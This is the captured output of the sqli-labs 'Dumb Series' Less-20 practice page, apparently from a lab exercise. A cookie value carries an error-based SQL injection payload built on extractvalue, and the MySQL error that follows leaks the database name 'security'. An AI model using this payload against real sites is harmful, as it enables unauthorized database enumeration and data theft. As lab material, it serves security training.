 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and extractvalue(1,concat(0x7e,(select(database()))))# and expires: Tue 20 Jul 2021 - 09:50:11
Issue with your mysql: XPATH syntax error: '~security'